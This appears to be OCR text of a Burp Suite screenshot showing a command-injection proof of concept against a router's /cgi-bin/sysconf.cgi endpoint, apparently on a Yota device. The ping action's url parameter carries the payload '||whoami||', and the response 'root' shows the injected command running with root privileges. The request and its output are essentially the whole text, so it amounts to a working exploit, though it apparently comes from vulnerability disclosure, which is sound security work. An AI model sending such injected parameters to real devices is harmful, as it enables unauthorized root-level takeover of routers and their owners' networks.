 Burp Suite Professional v1.6.30 - licensed to Yandex, LLC [5 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.0.0.1 ?
Request
Raw Params Headers Hex
GET
/cgi-bin/sysconf.cgi?page=ajax.asp&action=ping&url=||whoami||&reason=1&
time=1.1.1987 HTTP/1.1
Host: 10.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:42.0)
Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.1.yota.hlsec.ru/bugs/bug-many.html
Cookie: YRlanguage=ru
Connection: keep-alive
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Expires: 28 Apr 1970 21:17:51 GMT
Last-Modified:
Content-Type: text/html
Date: Tue, 24 Nov 2015 12:21:48 GMT
Server: lighttpd/1.4.33
Content-Length: 5
root
? < + > Type a search term 0 matches
207 bytes | 128 millis
/sysconf.cgi?page=ajax.asp&action=ping&url=||whoami||&reason=1
1987 HTTP/1.1